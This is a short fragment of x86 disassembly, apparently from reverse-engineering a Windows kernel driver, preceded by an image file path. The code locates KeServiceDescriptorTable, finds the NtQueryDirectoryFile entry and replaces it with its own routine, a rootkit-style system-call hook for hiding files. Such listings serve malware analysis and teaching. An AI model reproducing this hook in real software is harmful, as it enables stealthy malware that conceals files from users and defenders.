 push offset aNtquerydirecto ; "NtQueryDirectoryFile"
lea eax, [ebp+DestinationString]
push eax ; DestinationString
call esi ; RtlInitUnicodeString
push offset aKeservicedescr ; "KeServiceDescriptorTable"
lea eax, [ebp+SystemRoutineName]
push eax ; DestinationString
call esi ; RtlInitUnicodeString
mov esi, ds:MmGetSystemRoutineAddress
lea eax, [ebp+DestinationString]
push eax ; SystemRoutineName
call esi ; MmGetSystemRoutineAddress
mov edi, eax
lea eax, [ebp+SystemRoutineName]
push eax ; SystemRoutineName
call esi ; MmGetSystemRoutineAddress
mov eax, [eax]
xor ecx, ecx
; CODE XREF: sub_10706+4C↓j
add eax, 4
cmp [eax], edi
jz short loc_10754
inc ecx
cmp ecx, 11Ch
jl short loc_10744
; CODE XREF: sub_10706+43↑j
mov dword_1068C, edi
mov dword_10690, eax
pop edi
mov dword ptr [eax], offset sub_10486
xor eax, eax
pop esi
leave
retn 8
endp